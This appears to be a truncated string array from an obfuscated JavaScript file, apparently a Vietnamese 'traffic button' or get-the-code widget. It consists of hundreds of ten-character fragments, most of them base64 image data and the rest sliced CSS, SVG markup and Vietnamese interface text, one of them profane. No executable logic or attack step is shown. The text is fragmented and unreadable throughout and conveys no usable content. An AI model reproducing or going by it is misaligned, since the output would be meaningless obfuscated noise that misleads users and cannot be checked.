"AygXncBUC+", "QD1Qr8kP6l", "g3L9lje2go", "ght: 100% ", "GDe/S1wj4i", "HYi3VeveGe", "QxQr7sA1Av", "UaJeZYeo1z", "BNTTjEA9hN", "1Gi4W9SbsE", "1b6ho/23yH", "9W5Wmb/D4G", "AAG1rinqhX", "4LT9YuL6Hp", "X9qeNfBM7M", "X+HgYWi3op", "zcMQmOwijH", "3lHGlAeeAk", "U4qAepoRqI", "q4hjqOeDws", "BBCv4d7QL2", "/BqSNTbvEP", "5i73YGDV+j", "rGJKi+5u0/", "hKP4QNH7I+", "xoalEP1GwQ", "sn/4EHbNsY", "OSTqZYOiHg", "AzqlvaxzaZ", "XqnfPL//nG", "Y7cXAPmx+u", "nqb86Le0Au", "7RESfKw9wo", "gu4clB5yO0", "V/dfANxG83", "4clFvwg7Bo", "nwMC+EMJzW", "EvXBY1AvmR", "SpaceOnUse", "kMPEPUm3uH", "6i3umBj1Nu", "i3rdB0S9iT", "7hD1CscEvW", "V7dfwFwG83", "TEIGBGOrpN", "HqiXqtd4h6", "UHBT1LrDD8", "ad7tzhh4Jn", "G2t6GcT38K", "wQFl+Jw7uY", "h63QOnjXoX", "PQCAmO/YA4", "ol4l7AADv8", "e7X2303p4B", "c0Z3z1osQ3", "8zAAAcKrvT", "28WNCCKnqh", "l60Y4Wol4l", "MF77FDVxwZ", "DeAurlMkC9", "pjFiqFd1pn", "o5P6g3dANQ", "6Q4F6wT1UD", "AOBsvAADAD", "cnb3XpP/H9", "XPCjqJVEv2", "//KbKHgmmJ", "fSkvg+g3P3", "cvcA+oN8Z/", "Ua5oX9aoGR", "z1DCknOmj+", "l7r+m3riHg", "g4KOpdYIfl", "zngeK", "xfiW6l0ah4", "Zax0n3WU17", "cA4Dj8pg5w", "8xN7tDBq+R", "AADCNqFfZI", "gn24HPQAA2", "Df5DsVhUS8", "EASewh4/in", "I9NBTFH4LG", "UywZFPQCA5", "2xAcYAABOR", "L7KLeqs7RL", "EI1APIYTeI", "HiHoT73CxQ", "T0CfKgoo8U", "rJ78EZBtQL", "9NUC+f0Rj6", "6oBwDAffMg", "E4Khwmwc32", "Vui lòng d", "00+Olf6jv3", "KG5y2X0xc3", "MCB+WpAAAC", "B78IiqFeES", "4guJ1CvkAH", "MYNOO4MoJ7", "Aj1cM4B6QL", "GDet03APUC", "xPA31FgjFU", "a9f6Fv5ITA", "Ac7EPcE/UO", "OCcGc6Nc+j", "Ti4h01RvvK", "T9US93eZFP", "vsEPWah+b9", "V7Z353IsRE", "N5iDVu4gl1", "57v3AMAOCU", "qgXpNflCvy", " 148.25 75", "iDIKbFCHKA", "FP1Gu4Q9RL", "+gXsAvUpG4", "C1huGtgxFC", "ifT1AAAABI", "suAvUWUC+X", "AAbISoV9kh", "AePdTzxsFg", "l2DM6Jeeei", "/J3f/PhFel", "JmFWOiltiu", "DgVHF3kTkD", "NvkNx6nw4o", "AP1mvygXpU", "UK2IQLsoqx", "YTkv6m3Pi3", "l62aCoBwDc", "lfgeBsNAve", "fIAPWaC0G9", "5mBOoh9Cl+", "Qzxl47QYNX", "dol7hkKiXD", "BD1modEvST", "HniAWb5QjG", "9SALASUa+y", "RQNDCKTyPs", "l9/FH1FvcP", "JzWAC362eF", "WHeHco4aN4", "XM/1ZXXGD0", "Bo89GEy+yP", "AaAeqNfkB/", "Qo8fLf3qzk", "gwB42RlBv1", "CPXyYfu5/j", "1kjpNTAccJ", "/EnxXc+Z48", "k8t1Hy1lH8", "LxsU9QCgjT", "Ot8T+P9gSB", "Kh0S9bFDUA", "r6r366v/w0", "LUq+wQ9ZqH", "ecIeoVzgk6", "D1ugb2EPUy", "59C9P+nSX8", "2L9+He7xCi", "gMscoYK0g4", "A4MjcIoYk6", "sUA1Lu1kt+", "NjmiBzXeXs", "a+J8ZpXqnd", "ZFveSQqJcN", "XemNe6Lejj", "r.active {", "wlyZNeGyTO", "QCA+X75c1+", "/FYC9WWhju", "3ZMiHqvvuZ", "HfaVAv7w9c", "kFRL+0i6mX", "DqZYOiHgAA", "BejQHUe2WA", "uQ6LexB1WF", "QF9s4vSuth", "LX+4REdGDZ", "Bf++MuntEr", "1ug+IepN3W", "raP+7csORS", "DztcPOH0/4", "CfqHbhD4wu", "4AcIv/xh4A", "phY1DUAwCg", "pIB6hUugno", "2nShMc2mYM", "EA9W6t5Pfg", "4TnufiZN7u", "nytwRBigxi", "I9GIvCD9WF", "AsXxxraFAO", "Vd4h6lUNiX", "LesULRL19L", "4N86ha1TSp", "MXsdl5ahjy", "HRb3gvKjX/", "OfAafJwIBz", "KImc+tvH/6", "hiZn+mCA78", "AAADm8GEMA", "BwRL3KDlGv", "Ps8BLVvQfM", "AGDEf/zR/x", "NZ4ntLv6Fw", "u4BAGvy4gH", "5uifNXp+8V", "yLzgix3Xen", "0JvuMdQr+3", "c0VxbYSQL1", "YhAgDgSXyI", "ZL0r1bpwDr", "OOd8BJ6+ER", "XSDqiXpN86", "P2HI8Q44U3", "m5ETkvADcF", "PASV3/pT+J", "X8Tf1pg231", "765OnPavPu", "3DuIeAGyf3", "f8rPKA/Zjv", "u7HcyLet0v", 'uQmCC"/>\n ', "/57t/wv/3Z", "+wNg/FDwX6", "6gJRT9Rrmh", "+KCP+n9ls/", "gMfSu92zCm", "4iOlj+tQBN", "Ttnv3Mfb9d", "DGUOYOKG5f", "KIOoeBB5lx", "xMGjyCGtt+", "  border-r", "AI7vxc8xAE", "86ZAdQD6rX", "e4BUW/yHYr", "EcMi+CJEjA", " lấy mã!</", "AD9Qp+oF53", "YIoQQepVa4", "eAdST/EA91", "wv6g09QNRb", "UY2Ke9iyAy", "F91+n6xU2x", "nvIhUM9SDN", "+xxsYdcttc", "7R/fM03rYF", "jIvMuMBboo", "9UVNzhtv5i", "UOzOAenIGU", "KBwyBzjv14", "/in7lXQ9Q7", "3GXCO+g8n/", "Dc41v6Aegi", "W9YLzK0e9V", "VvkoN4JPWy", "oDV8u6E3YI", "fAu8bh34ku", "4wcAAIBqro", "quXNQeDtYj", "YJEjbWLQOZ", "mIHA+NwRA5", "YM9er+BM0r", "c+Z48jqd/X", "J6XwL3iOip", "NBkYcs6MBa", "bsBxZwD1ZD", "vMYQHcrp/l", "reZeZXntO3", "1AvmRb3kkK", "U4+9G/KyBS", "uE9upvU/2s", "es2FQD2gnu", "eiUjqJdkgH", "zPNFwThi+4", "4NvFdiofHl", "/5j1fewBRl", "S6hW1FqUK+", "Lb4wAwAO6u", "ygnpJBqhXu", "2wKHg6CKup", "H2+6gsAGCL", "RkG1AvqwVA", "J45YyLQ68o", "RL3CIVEvGx", "Wv2VwpTf9E", "oF53AagX3M", "feMnA64+FC", "PYTQVbyMCC", "CFypo1C5KT", "F53AagX3MP", "VAKgH6jX7Q", "+cAMAmiXqV", 'e="middle"', "vGxT1AHhG3", "E9eqoe/cUH", "s+8++sD3rw", "828b4pO/07", "fsmuEdERDR", "QPnMPxDIw6", "NTTjEA9hL5", "fdZ3wr1DsA", "r8D/kri5z5", "/US+4Q9ZoP", "LhYv/1LX1c", "kAAAA4OJav", "AuXu0LtKHB", "p6U6uElDHB", "nXQ2K+4nnW", "T1AAB4Vh5C", "Nl7kvL3AAT", "tant;\n    ", "7/9D/3CFn9", "dICx7D/7wv", "1CvkAHU6y4", "hYgbqCX6gn", "zUAgAAh9uM", "iEHJmFSP07", "hoYQiCV9zG", "e6i+EPQ+CH", "kRROMAcYbD", "6gCKEUleAe", "8C94iIriEP", "vXvDIOjdKo", "Of4A4wKHkw", "z8AEQAADoI", "F7OD+oN3QD", "ioSAULBHuA", "M8e/EoN5uR", "FGDHUq/vHU", "Padu8+xr7f", "UK1y4xrz7Z", "L3mIqDeAdS", "kItoVYDTQC", "jOaWfiYF6s", "q1f0JDcp+T", "gAAwH58YgI", "VzMQD3BD9R", "bzLzKcwrdL", "6BXEPAACYz", "R5+oJ47HKi", "ihs89mAw+S", "uIwjx", "A9ZJ6+DAD9", "xc/SwAAnIW", "*/\n  }\n\n  ", "hDEgDqgXpN", "WeLHDMOHQd", "2bK93Y6hXx", "4KITIHAeoT", "eMSPhYlDMa", "JsX3DIGjdK", "6JEhBAAAQB", "AQJWoV9kh6", "1M5pAZ1S23", "UO3iHhgOi3", "bgHAOyFlxY", "FT92hNBX61", "vBwRUHxELo", "2D4sMOB2h2", "VUOE0b2NTF", "ldNTOaQvbD", "tq2JwTlThP", "RML4Lp1sRk", "D6Hfix8hQm", "9RrHhT1kqg", "1ovOi3tADR", "O1wsEPWCHa", "6N2eI70mVh", "gA9ZoLQb0F", "NK+n3J2w8Y", "QTykC6mlGo", "/0uottG5Ez", "w5kDDinf0A", "kNORyhDTmA", "k/0JQ453wJ", "/A01Ju4gGO", "e3iYgXoFP1", "A/u0dxFE5p", "7yIoZ6vmpj", "QxzZhdjYJ/", "gjFx5EUMQi", "+gKgn6l2dF", "Kmt6mFPsZ3", "ZPTgDr527d", "SE/pXKf3NP", "DsM7Vo56mb", "p3+ndwzx78", "inqhXmBf1u", "wih7xeLKEI", "nRu0fzpQ2H", "2x7MTh45h0", "H1e2ADggES", "XiXsAAABsg", "d7QL2uIqBe", "n4BQAALmMd", "UcdC8O9TDt", "agX2ENiBvV", "aIes1Dol4S", "QCA8/DiBwD", "5ebDvgcMUA", "mOoOFrVEdD", "14.494 145", "1OseEPWec4", "Cw78mjiGek", "6u1mBOyZ2Y", "HAYczBlHk3", "Rvf4tiMoV4", "1BUA93u0PP", "kOv0sMocFc", "8u4J+o1zot", "A6oF6TX5Qr", "1BD9QTykC6", "8Pekdwf3Kf", "regeRcYC/R", "ip+hpxKEUO", "SLdiwQ9TJx", "2BPTjDgHpB", "uQfBkHoePZ", "+oB0MhUG+B", "sZuY9gHo1f", "auk0FnYlPG", "ar0OfBRCBQ", "G/d0O5kW97", "w6E5sylIL4", "EfOuZgTqIT", "MimiMPV6IT", "6i0ZhMghcz", "URqLeAejk/", "ugcu/7W4Bw", "JQxed5typg", "bc6Let0HRL", "bWW79Bt+Fe", "fc85wGhLnf", "Qdqg/L1H7G", "h6E+9wsUDU", "m địt cả l", "yFR70XUi+Z", "+HHvd9aMcB", "4b1kJiv9U4", "l60Q9TrHlg", "T37moX9wDx", "+McukYlXfq", "Doh4AcA88L", "yfWg3/0i19", "r8oI6iUZoF", "6rwxQL58xG", "AJ7UAwMOGc", "7v5ypEhFRm", "7kOxSHRb3g", "XeIesVhUS+", "8xwKuB2yG2", "+MK1BhEYMR", "Gk6u2hgCIF", "IewAAAOvxA", "qr3n7TzC7q", "WZ72dgn+9h", "ot0AP1wygH", "7ff2Z3/6VI", "XfqLGYF7pp", "X5E0TOezUG", "2YzGt4lHvd", "IPghGohxBC", "iy+l4a5O63", "NQcNRY60CD", "DQwHHCaM7I", "wH1DqCe5Af", "9XMxAPcEP1", "pHLYLp5G4H", "mAPiRnU28k", "PQCA5+QBDA", "nE8HQ87pZ8", "fonnv8e1E7", "NDPy/OvYSz", "FANS7tZLfg", "0G9oB52jH/", "KOoBAHAmD3", "txA5AwZ7X5", "n6hXnRb3uQ", '"1" height', "Dgk6r2IetG", "i9I8dMz+F4", '2" height=', "06iXx/65uA", "r: #fff;\n ", "hFBiGEkEkf", "JeEvWiHaJe", "htv5i4vkfn", "YbvmDbi8HB", "bRDxUFR7wI", "/sfo3t4mJf", "ILaUWuAfUG", "kP6lUZQb0k", "/+kd27sElC", "IqFfZIep1D", "mQlBvAfVyf", "0PzkFfm0Dt", "Uq2NMgupr3", "Goh9B64oVA", "NEpgsgcsh+", "eFQwMOGeGc", "7VoKgHAABk", "HmlepfO4Yw", "/5j1feza7k", "jQ73+hdlHy", "MAOCUvgQDA", "/qoSILiVQr", "L2Jd7g4LOr", "TNxOZ+h0wA", "xw16mXiHgA", "9tJwFbPqLM", "a6BM0S9TNw", "inoA7MEHcg", "ccwrombGE5", "OBhfIx7ol4", "YlDMaDhLbH", "APzjCgXlAP", "yCn7h8jpGI", "1Lp3DGUMAp", "KfKxktEdEG", "8x8+4/A/eI", "s76PPcDoS5", "P1lCKgnmYE", "rT94udYmv7", "Ewoh6UVpzi", "wGinqh3df4", "MBQ4iGXKQb", "oh94qflQII", "qdb+AqDdxh", "uhdCfh2ehe", "KOQCASUS9y", "AGC//CYOcH", "qFf3Jwiddh", "3vEo97J77k", "bcU/Um7jDa", "l/ODekM3AP", "Hap6iJC/6k", "2Jd7hYcKao", "Z6RQzCRVnF", "gR6uGUA9oF", "qLaBezg/qD", "w/BRVx0mJI", "ETtPZRQNDC", "o/Mb7LTf8Q", "L3ivKjX/QK", "PQyEYLDqIE", "TvC39PCn/t", "fWCejAUAvU", "9PP/Y/RPTz", "P2HvUycQ8A", "7huAeqDeNz", "CMdQrYhAuy", "sxiAemcGUE", "eDA5do5Iu/", "AHo2HSwAAe", "ABgM0S9yg5", "DRL2Jd7hYI", "Q7M4B6cgZQ", "j9LAccTs5u", "7rC4B6vNsf", "0hG4z4Bz1H", "eNOJwNHetd", "F/qP//mHP8", "mD0pU15RjW", "D1uguAeok9", "G7XzwrN23P", "yADqdRcA9Z", "nUe/pd3hwc", "5Rr3lQ1Eui", "yOkYhcnqOP", "MmXMM9Yr+C", "S87XeiYN72", "d8oPMj2uPH", "Qw8Q9Sbe4e", "dbPhPbk6ev", "exg/qdd8A1", "wfCi8hJ311", "RLzgv6nU/Q", "Lo3SaGUU08", "/IdisOiXnB", "czbGPqomfd", "tn-dr-cont", "+bkROQkj0U", "4nUK+QAeo1", "JfUQ8EI1Ht", "1k6+cPhQiB", "o1zot6xWFR", "AeUK81A6hX", "dknH41BMgd", "Xj/hVED1ei", "H0bhPDqCYe", "bH5497/5zf", "vzAN/z0VDA", "19vtJaCxLe", "EzUO2mHioO", "+jsBtZl7lO", "69K/KuNIBx", "WO0S94rCoF", "/71ydMH1oo", "cZcpbbDDlz", "Te7h6mfelf", "t5UW97XtRL", "KzOol/GDet", "6Lexh2iXvc", "XpMf1Ksygn", "dth: fit-c", "UHhqK4g9B4", "qJgSYwjuKX", "IYQa1Av3gH", "gZQr7sAqJf", "P1IvvEPWSQ", "APc0I1EPoH", "NRboIdrBlA", "HAAol5lh6j", "7k9Ub7j1B5", "/gsiZxnjoU", "b90S9k3aoO", "ETgJUwQ9Uu", "uIWQjcoYwl", "A/jzcAAAw1", "9/A5Rr2nA3", "IRZahBBCyK", "XRMOA4a8eh", "+3+53E6gXI", "DeRSw3HMhE", "re1Xhnk3n2", "lAvlwHqdRe", "oHvIwJ7q5Q", "T10hgL1gnu", "kKiXRL1oh6", "CKGp+neU/+", "ZIeo1D4p6S", "u3te1Ose6L", "DTXGTIWW4z", "/gKg3cYfVB", "xHXp31IEb2", "Rrb6bsiiB7", "qgX7RD1ugd", "jnqZuAcAAM", "D1Jt+hOCzq", "iOhqaukyvN", "gdvMvMpz2n", "9bFDUA+Dee", "aobhOcVfDC", "oDqLdpJb6H", "ZQD3lQ6Cex", "DNAOoB9Voz", "ICporgn6A3", "ol6hTtEveS", "3sQcYfWlTn", "9dPqbetcVw", "4xxVZt77Lv", "v6AGi3jJ3G", "KDe0A1AvcA", "VD6wAAMBp1", "z7zMAgCnJO", "38+s/7V+7z", "CH6inFAH1N", "OD0RL3KDlG", "NQDAHgMwh4", "Pu+AeEREdL", "Xa+HyRyyH/", "IRuM+Ac9R9", "xM2vhH9rPN", "+V737Tr+1F", "Dop6oBwDA/", "i3gV2WN4h6", "tEdEGBeoUM", "oBwDcIw8PA", "AqOLmpiQFE", "PCoeBIr4kP", "3Ls+h5em6B", "EdD398JkQf", "9ur3OFqePl", "hbEvQYE9bI", "OHHO+Ak9bD", "uItS0HsN5F", "gawHhZjuPt", "ZQD6jXmgHU", "wTOvd95N7+", "fewMoN6GT+", "sA9IiKiWNm", "5hZQb1Mn5Q", "X28y7h/UwG", "0MTFwwSOmM", "+2g5C9j0F2", "Ne/KEPkjDr", "oPyPr31XgD", "jpDgXrBPVQ", "SaGUT08hKG", "JTh+bM5+Tg", "73PxMk93Ix", "zCUBM4yxmm", "iJxhB24hFE", "UipMgM9wYP", "d5h8WwqBfM", "dBJE5ZI4x1", "B6rwxQL5/R", "FjryB4aA5C", "9TrLgD1gnt", "6xHhoDPU6G", "EvfC8qDf0A", "2JRBIHPZEW", "8EEn8qcvob", "zgtP1i4voe", "vY8Vwz3OMv", "KQZ7sVbWdb", "DBcBXA4Mjc", "MAlHxIAAFi", "AAAAA2I57o", "kAAAB3ohT3", "89ovFvxkFx", "f+Uv/+IR/6", "7dfwFwG83b", "U3mIADVj+3", "/1tOoF5XUf", "M4YwiA4HcU", "xT1AIBn5QE", "8p/QzMVBP9", "HG25BDDvfd", "I3hzBwC4gK", "M/RM6Kkalo", "hkvjiivtlg", "yZBL0r1bqq", "YXEPUm7rAa", "iVRLzov6g0", "fL3aKre1Xh", "3d0h6oXEPQ", "8GRy6RiVd+", "MoJ6cAdRrL", "UAAGyIqFfZ", "NinoA3BNvG", "pcgXqFDFCv", "kI94B6cgZQ", "DPHQzUS+hB", "AT1aoqP7OH", "36RxyKlwOQ", "lMkC97gJQL", "Caq+l/E39Y", "b476XT3wAL", "6nPypEP/qo", "CGp35WKt99", "L1sUNQDAOB", "jAv6iWHRL1", "u5/jO7hYV5", "e0DUm3yH4r", "length", "e6x3Bn5OoJ", "Fk9+Q88YNv", "FCvuRDUW0C", "au9jaN5p4+", "JQbwH1chmg", "92zCmnOnLP", "Cs4p6od8AO", "EHiHoT73Cx", "9cLzot7QA0", "xwW9YJ5US8", "5Yx1CtiEBq", "traffic-bu", "Ua/KDelVGU", "kt5dxgDWxO", "tX8HYHbzLz", "MC0wC/sEy+", "sEPWah0S9J", "uKocJI/uaG", "QSOFMBFbAu", "E8dQr4hByJ", "DxQzUE/xAP", "3gR2Wd4h6o", "mWqG4TnFXw", "F7Rn/R+y2d", "N3mFxgagHA", "OLFWO", "IZF4d6XwL3", "E6i2gXi4D1", "cGUE/5EKhn", "QNAvUKGaBe", "eYF/W6Dop6", "yyGRb1gXtR", "j1nfxx5g9K", "765gxHAv1n", "Lem//0b8U9", "SwZFvc15Ua", "aBedwGoF9z", "sBxwmjFAc/", "eGc+Mcuvcn", "yLzLjAW6KG", "Hv1Wd+/uNL", "0HJBb3jHlv", "adqjngEMM9", "sBot45o14m", "n7t2je+ZpP", "2tNnxB3N69", "XuU5he4Xk8", "ij8EjR9yvA", "gq92/hh/wl", "hC7a9GBw88", "j07/SOIf6d", "ljeIeqJeq1", "Ue/6/D/wnX", "1sir87HPwf", "ERBME6hUyQ", "Npq3s0/b5u", "Msy7hYvm3R", "PdoTqFfIMO", "1sQ2MNTSVO", "rrQeNuEwYL", "4gRenfZ4Al", "taUM300X9p", "Xl7uf2s5zo", "A0fsj5+gGn", "mWDoh4AQB0", "AACYzYcSAA", "1jtEveKwqB", "DnLbYacOS9", "4aoV3GHqFc", "+Ws4BNfzFG", "AADYiU8sAA", "KhDaSBe59H", "5tm7sTNr4R", "3oZP6jXXQT", "QD9Rr8oN6V", "GAfWCejAUA", "jEPkOOBwLu", "vKjXfUjUm7", ".842 75.89", "JAKgH6jX5Q", "NC7dYzQu9N", "NXm4F4M95T", "DYATqIYTQd", "/U0amMOw7D", "tton-dr", "8f+p8z5BT9", "DRL1Gu4Q9Z", "IDzptCA85i", "oYnvTsBvGc", "EPUqO0S95k", "8+LkCAIBzE", "yol9CDYATq", "tPDyCAA8na", "DeAj1cM4B6", "1Dt5h1dDot", "5zkSFnuc2Q", "T0nnyHN/9y", " }\n\n  .tra", "ujUOsLdfUb", "K86LeskhUS", "APTkDqNdcB", "ydu3dfoIdN", "/fd4eZ/iHo", "LgDqJfdwMQ", "znvF9lKpjO", "T9U7aoeKgq", "R/+GEH+wLB", "67 0.00055", "M9e4QhrLen", "TxuR5tylDe", "RM3HuThfYj", "+ofY3q4mYF", "cXAgCwO6Je", "58YgIAAEBo", "YyQL3uAlAv", "qVc+vEPV2G", 'none" xmln', "1lOUa/5oKg", "FQj3f7ww/U", "jvuSgXiHDk", "ff8Y6nWMY6", "6rnBfvIdGh", "Tuyck3R/2u", "B5CCPnEAoY", "IOy3p3CUNK", "ehIB7Yjwd6", "Co702E4x1G", "L0rxoihXt2", "9bJBUQ8AAK", "LBD1gh2iXt", "3FvuAuPoIy", "zUDqAfUa80", "Nuc5F5d7nN", "S97gFRb/Id", "IH3I+HQw5p", "UIIYQKssA9", "LpAvUKGIae", "fqTd1hNezv", "cKo7JPoXkx", "AAAUO1t3BP", "byo1/0Cot7", "52He9sVQe4", "lUTkzlkL0L", "5TJAve4CUC", "5+5lxH1Kud", "uBPUWUC/nB", "MAAChixAAA", "PzKs9p2737", "J+1QcUjUex", "cXAPUSe3iY", "sIHNAAAOCh", "+IF6ShFQTz", "vcMG8W1MM6", "TuERHR1WWj", "qJeq13iHrF", "4RY2O9O4Sz", "PUax4U9US9", "ATTzd02ere", "VTVMx0Cp2H", "DGO76WaF1a", "er;\n    wo", "CEiROa+0lN", "H5XDzxg28b", "vWCeVEvOST", "4kqL/AmCIH", "A3twhgH1gn", "7/gCZeOeB0", "EpY/K825Qx", "QAeo1F4F6C", "Q5IjPdPyXi", "qi3t0dG4p6", "2xVBnhoYKc", "+Eb0s1hDvR", "JCK6jfxrB6", "Dw6Leu+Jeg", "ekHvzgz3Pi", "8MJvcgGFL3", "s6gXnRb3uB", "6tX8PTUw0h", "9RDDeKHgtD", "DPDuXEO3fu", "h6jUPiXpJ1", "xQ1O2y8mru", "hfdfp+sVNs", "RUcIoS+UBv", "VDoJ7FANQ7", "6936 148.4", "oM6mX8oF73", "Aw/9hzNAvb", "eFvdEvYN26", "IInPInELgF", "hP4IDoMG5m", "GBQ4nD1jfc", "IMFDqYxSOY", "UEP1BPKQLq", "x8tZwFrYjF", "Y9/vEfdZ3w", "R70XUAwDgO", "XqVHaJe86C", "9U70o4xHAv", "size: 30px", "gXj6jMfRRM", "N3/+0dv5X/", "euUMoF5XEV", "ss7xD1RL3W", "Ny456oBwAA", "6K4Upv+mf6", "c7LnXEqFfy", "yTqVXaIes1", "AVFv8h2Kw6", "Hv6vwOol4m", "IseQQ8eQ18", "gXnMRUO8A6", "mAAODxRr7J", "F4oEQQuh3c", "IwuQfBkHoe", "YzOGenWMSV", "7E8cPhmuSH", "4WHDmqJeJe", "cAHzF9hra4", "0kZlBvJwPU", "ejd2iHrdA6", "CMiohrZLIh", "1DYTX84h0V", "0MUK+7ANQL", "Hc0o/EwP1Z", "Tz7xb9ifs3", "fOVj9+7l2P", "uAeoE9JGZQ", "FDNQT/EA9p", "6JeEvWiHaJ", "p2H/x0HJBb", "j/i1LDgUnF", "1A6gH1GvNA", "DGUOYOKFnm", "mvxgjhnp1f", "Ua97QNSbfI", "q/wZPAmfwA", "lPDkHKmj+Z", "DgBwou9dfu", "PWwuXmTAeV", "xb8Z5uGcWo", "0MOaefIUf2", "AACGiXp3zi", "Ufk3TCov1f", "LhY1JuwQzA", "ieCRF", "3v/0P8aQ86", "AAAHjcix8r", "FdxhyRg/9Q", "U80wPKe9z8", "7sTNr7FsRl", "l9MXN+j825", "QL1HBlBP+R", "8oN6VUZQL8", "hLfcyhf6Hg", "UqFjcsd1nF", "BjqGXK4GR/", "b0qEelANxv", "Fv4g6rYVFv", "OMQmqr3n7T", "nyycQYF6hY", "IXO4EPASV3", "dYmv7lWHez", "wVA+77GXZ6", "e3lIEnUI1C", "jAu7gn6nUf", "eYF6sr8jcJ", "pGoN4jY3Oo", "InqGPOyJHi", "1Ju+wGBb1g", "sOepl4h4Aw", "tDBq+RnU0N", "oXRiH7Bvzi", "oQTOBAMd/9", "6MBaFH6oLB", "OMAaDDn9Gd", "kB3CMiuqc8", "ngAgGo/VPi", "YRL17wyDo3", "d2Ecsm/MI6", "MUK+7ANQL7", "gw5zUWGnOU", "then", "qyRlAveZCo", "nAHq5f0dD5", "xSvZtiuBdr", "vyQD1ChdBv", "pyaDjQatLT", "IoV7D3zjG+", "kP1Osuij8E", "/ubeyJKKHN", "xfbdmhbb4J", "IeV+TJ79zK", "cA0dkhjqdT", "EEzgtDmDih", "9U4c3MPmh+", "14CoN34HcQ", "L3CM6XxZdo", "syP4Z5+IRQ", "MMUmxXMULv", "XqUIqKcZgX", "lDjnfAmdpD", "qHcA9tCq+h", "EuhMihcgAB", "scmzHUq2NM", "lQHq5TMuCv", "ooCfc67vAG", "oW8WPxyE0E", "eVDoJ7FANS", "gXrNflCvaA", "MM1A6gH1Gv", "1c/TwMPMD3", "9AB6NNxUA4", "4VcwDoXRiH", "QAA4FgedgE", "4+A7B6WHHA", "TUq+wQ9ZoH", "3jhsOtRDPM", "iRnU28kA9b", "DPXMa8FJoa", "APbQG9QD97", "veahJe7QTN", "YqhX9yeIHK", "XlqEEErWL3", "TXhskzkIQF", "cE5U4Tx2qe", "z3GbImfMSF", "eLnWJr+5Vh", "EdEZstkQUb", "9S7u2MHUS8", "z9G9/AwL7F", "QL8kA9QoXQ", "Co+WQEAAKB", "dwFQL7mHix", "4J4XPzoAwN", "XwCMjuYckB", "UA/bw/m5P/", "+GY/5R6xER", "5826NCNnxf", "87pH9DEKwe", "nr4eof8HK/", "CCGEhqkV7g", "I7PoKz6E+K", "A9dzhQL6EH", "/WUIqCeZgT", "Y5cWPPABbJ", "b2MH9QrFIF", "Na8FCw5cvR", "APd7tDz9Qz", "YTQ16kI94B", "3UAveAehN6", "A2Leht3iHr", "zMbjSmTjp/", "ETC7OeVwiR", "OmWMM9Yr+p", "LhRQghhDpk", "1gXtRLDol6", "Yeo1zwo6ol", "0HO7wmoVzI", "Evd3mRT0AA", "QhGoVzKCek", "cM583ga4Fe", "z1s1L57qPl", "Q7FIdFveD8", "5h4sZqCf4g", "lVjIlaYrua", "h6XQN7inqZ", "mcdeOg/nAH", "/yQ8QWqDtH", "   align-i", "bgHAOfiN34", "204ZM4x1Ct", "u4f1MBg25T", "4F6CT0IRqA", "AF18pSEAAL", "77d8JrYnT1", "OOB2h2ww4R", "Q2lcsvgghh", "qt8Y7D/B7D", "BBQCA3XyIe", "HgCALxL1Kj", "N6H+MtAW+l", "B2yG2j/BsD", "fereOEUO9G", "mgdFvSTqRe", "E96Hx+wlWe", "PYHz0ZgfD8", "DIkTcwHDQn", "PAIh4SQBgm", "7XBwW9W7sE", "+7OamfcA6t", "6DYCJ7Ubpu", "WMl9NP/gv5", "koRUE8zAvU", "BXrYFOWrTt", "iHotd4h62a", "ADiGFz+PAH", "J/vYdsCh4O", "Cm+eAKAACc", "JREFUigUPI", "Do265be5O2", "UjUexH1onl", "DgdRb9LNS+", "DBO1KvsWDH", "PVFvn/kXUQ", "DwvSSIHKnA", "w4B6QT0YCo", "UDAB9R5+oJ", "BfYQxIA6oF", "i3cYeo131A", "x/7qleSNGY", "3ePMvnxv0m", "GFLPo+dz4k", "jL/rMvbM86", "LcY8hJ7uHq", "VPNKONz8Fw", "sUNQDgD7ev", "h2iXvfAWaJ", "+FE5EyAbyd", "4l7ALA7fvM", "j9G4dI/Tut", "GwZ2YzGt4l", "0oBwEgO7bf", "EOT625/3Ze", "rHI6ca2Qc6", "w71pjEUBA6", "B5aTRLc+6p", "0MModBA/O8", "nfAjUsxiAe", "QLzp8s6mXi", "xGQOH/6ApM", "NDBsBU4Tw6", "VxEIKp3JOT", "Lzkk6mWDoh", "wy4HSEbjPg", "rHljBgDYwT", "97gOi3uQdF", "gK9oxbBVN7", "UZQL8kA9Qo", "ClYxDAXOMI", "n+YjC5B8GQ", "S9yg5Rr3lQ", "XinqNvzmi3", "B9Y17g6DUw", "FNsf1Oey1C", "w5Iwe+oN6m", "+oJ5SBNTTj", "jXwTOzOAOr", "8pI1MY9p0G", "dfHjRAiFqw", "8Pq8uKLBX8", "nt;\n  }\n  ", "4cc74CT1sM", "ejfxF4G20Q", "+YNuLwccPO", "Dol42KOoBA", "qBeYA+JGdT", "sCnKVz5271", "DQygdJAABg", "h3h3KOGjeH", "gX1IOhEKi3", "SwKcpXnb5f", "6hUzEi4GxY", "12rDF8Tt3Q", "YfVsKi3cYe", "WKoV/cnNCj", "zDygzqZfyg", "6sYE7XEdjW", "cp59F5rAAb", "y8KZ3HXFga", "Ir/9Nd+/be", "RM++botO/0", "b3FoHvLKHH", "75s0AP1wxH", "48hb6d3j1Z", "7IGUffSuQ0", "eq0ZQL2qGa", "FQTzMC9RBC", "nmf9jOshMZ", "TGHYdxrUy/", "DBRr7JD1Gs", "Y+L7TQXT2o", "I1NOMQL1HB", "PGpHm3O2Pg", "ZoKgHwBF8Y", "AIAlvPhRBA", "lsTgghNAG+", 'le="mask-t', "TDvVhja/ig", "d7jvSamDTU", "Koa0Mx1Dvb", "ol6aGvUycQ", "gb1djJAve4", "mccfSuR0zD", "0ZF0BCGp9h", "zwo6iVRLzo", "u00MYWz/X5", "D84woF5QD4", "blOP4vMYQH", "aJecVjUC+Z", "T19WkQ8Huj", "iIjoU2TDIq", "xDjhpPVz9A", "yBoaD5iQgv", "AztYeGovhD", "3IsRE4Qxgd", "tiXoMAeNkZ", "+RCoZzEA9W", "sVQe4aGDiB", "         ", "DxgC1jO933", "sMOEf9hxP+", "V2mosnNQ4L", "LxsU9QA4mw", "Aaol/cHHFC", "3rxHaKeqNd", "cE/UO3uHmF", "1Dtph4pDot", "iMGOo1/I3j", "vWJGwsWgmN", "zTe1iZL3OA", "RL6qFgBOo9", "YOinqh3d8e", "K0e9V7/3Rz", "eH9wjInqGP", "drGH/+j7/c", "xD1IvnB5Kz", "Szu7phZH6m", "ThspSCPLo5", "9eQMoF5zEV", "mwtOAm6VU3", "VHvZpX5Owx", "O+BQcHTRBJ", "theIrtNB5T", "Jsthv", "L3KDlGveVD", "h/5aCfXobi", "fxDheHRb0b", 